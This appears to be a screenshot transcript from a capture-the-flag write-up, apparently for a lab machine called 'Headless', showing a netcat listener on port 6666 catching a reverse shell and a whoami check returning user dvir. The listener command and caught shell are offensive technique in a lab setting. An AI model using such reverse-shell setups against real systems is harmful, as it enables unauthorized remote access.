 [root@kali] /home/kali/Headless
❯ nc -lvnp 6666
listening on [any] 6666 ...
connect
bash: cannot set terminal process group (1365): Inappropriate ioctl for device
bash: no job control in this shell
dvir@headless:~/app$ whoam
whoam
bash: whoam: command not found
dvir@headless:~/app$ whoami
whoami
dvir
dvir@headless:~/app$